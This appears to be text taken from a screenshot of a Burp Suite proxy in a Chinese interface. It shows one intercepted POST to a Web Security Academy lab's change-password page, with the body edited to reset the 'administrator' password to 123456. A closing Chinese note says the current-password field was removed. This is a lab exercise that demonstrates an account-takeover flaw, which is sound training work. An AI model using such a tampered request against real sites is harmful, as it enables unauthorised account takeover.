 https://0ae600a304b1f30a809b2bfc007f00d2.web-security-academy.net:443 [79.125.84.16] 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开自带浏览器
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /my-account/change-password HTTP/2
2 Host: 0ae600a304b1f30a809b2bfc007f00d2.web-security-academy.net
3 Cookie: session=3FOIslDAQnGEvhRGMN3YfelJlQkc4vhW
4 Content-Length: 130
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae600a304b1f30a809b2bfc007f00d2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae600a304b1f30a809b2bfc007f00d2.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 csrf=4DC7b6HxwFzZNHCPgokrjiKgXw674zsh&username=administrator&new-password-1=123456&new-password-2=123456
这里去掉了当前密码的字段